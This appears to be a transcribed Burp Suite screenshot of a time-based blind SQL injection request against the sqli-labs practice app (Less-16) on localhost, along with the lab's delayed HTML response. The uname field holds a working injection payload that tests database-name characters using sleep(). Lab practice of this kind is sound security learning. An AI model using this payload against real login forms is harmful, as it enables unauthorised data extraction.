 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-16/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=admin") and if(ascii(substr(database(),1,1))=115,sleep(10),1)
+--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 11 May 2018 11:52:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 1468
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>Less-16- Blind- Time Based-
Double quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF;
font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px
520px;border:20px; background-color:#0CF;
? < + > Type a search term 0 matches
Done 1,678 bytes | 11,235 millis